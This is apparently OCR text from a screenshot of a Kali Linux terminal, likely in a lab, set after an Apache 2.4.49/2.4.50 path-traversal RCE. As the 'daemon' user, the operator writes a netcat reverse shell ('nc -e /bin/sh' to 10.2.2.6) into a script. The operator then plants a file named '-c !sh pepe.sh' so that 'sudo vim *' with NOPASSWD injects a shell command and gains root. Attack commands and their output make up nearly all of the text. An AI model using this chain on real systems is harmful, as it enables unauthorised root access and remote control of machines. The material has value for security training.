 Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads/exploits/Apache-HTTP-Server-2.4.49-2.4.50-Path-Traversal-Remote-Code-Execution
kali@kali: ~
kali@kali: ~
$ ls
bysepa_ontwitch
ssh-XXXXXXszJXlW
systemd-private-14030468a0f34ffeb309ddb2ff2c04cc-ModemManager.service-mUBshp
systemd-private-14030468a0f34ffeb309ddb2ff2c04cc-colord.service-powINp
systemd-private-14030468a0f34ffeb309ddb2ff2c04cc-systemd-logind.service-OvqEt1
systemd-private-14030468a0f34ffeb309ddb2ff2c04cc-upower.service-jDf9kS
$ mkdir exploit
$ cd exploit
$ ls
$ echo "" > '-c !sh pepe.sh'
$ ls
-c !sh pepe.sh
$ echo "nc -e /bin/sh 10.2.2.6 3322" > pepe.sh
$ whoiam
/bin/sh: 97: whoiam: not found
$ whoami
daemon
$ sudo -l
Matching Defaults entries for daemon on debian:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
Runas and Command-specific defaults for daemon:
Defaults!/usr/lib/*/libexec/kf5/kdesu_stub !use_pty
User daemon may run the following commands on debian:
(ALL) NOPASSWD: /usr/bin/vim
$ ls
-c !sh pepe.sh
pepe.sh
$ cat pepe.sh
nc -e /bin/sh 10.2.2.6 3322
$ sudo /usr/bin/vim *
Vim: Warning: Output is not to a terminal
Vim: Warning: Input is not from a terminal
E558: Terminal entry not found in terminfo
'unknown' not known. Available builtin terminals are:
builtin_ansi
builtin_vt320
builtin_vt52
builtin_xterm
builtin_iris-ansi
builtin_pcansi
builtin_win32
builtin_amiga
builtin_dumb
builtin_debug
defaulting to 'ansi'
<BODY>